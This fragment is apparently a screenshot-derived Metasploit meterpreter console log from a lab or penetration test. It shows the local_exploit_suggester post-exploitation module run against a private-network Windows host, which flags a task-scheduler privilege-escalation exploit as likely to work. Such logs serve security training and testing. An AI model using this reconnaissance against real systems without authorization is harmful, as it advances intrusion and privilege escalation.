 meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter > run post/multi/recon/local_exploit_suggester
[*] 192.168.116.130 - Collecting local exploits for x64/windows...
[*] 192.168.116.130 - 3 exploit checks are being tried...
[+] 192.168.116.130 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
meterpreter >